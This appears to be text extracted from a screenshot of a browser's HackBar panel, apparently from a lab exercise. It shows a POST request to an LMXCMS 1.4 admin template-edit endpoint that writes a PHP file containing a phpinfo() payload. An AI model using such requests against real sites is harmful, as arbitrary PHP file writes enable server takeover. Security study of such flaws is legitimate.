 Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.1.102/lmxcms1.4/admin.php?m=Template&a=editfile&dir=
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
settemcontent=1&filename=xiaodi.php&temcontent=<php phpinfo();?>
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x